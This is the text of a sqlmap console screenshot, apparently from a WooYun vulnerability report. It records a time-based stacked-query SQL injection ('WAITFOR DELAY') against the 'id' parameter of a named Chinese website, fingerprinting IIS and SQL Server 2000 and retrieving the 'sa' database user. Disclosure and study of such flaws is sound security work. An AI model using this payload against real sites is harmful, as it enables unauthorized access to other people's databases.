 管理员: sqlmap
quests:
---
Parameter: id (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: id=169724';WAITFOR DELAY '0:0:5'--
---
[23:43:19] [INFO] testing Microsoft SQL Server
[23:43:20] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[23:43:25] [INFO] confirming Microsoft SQL Server
[23:43:33] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2000
[23:43:33] [INFO] fetching current user
[23:43:33] [INFO] retrieved: sa
current user:    'sa'
[23:44:22] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.bjprd.com.cn'
[*] shutting down at 23:44:22
C:\Python27\sqlmap>
www.wooyun.org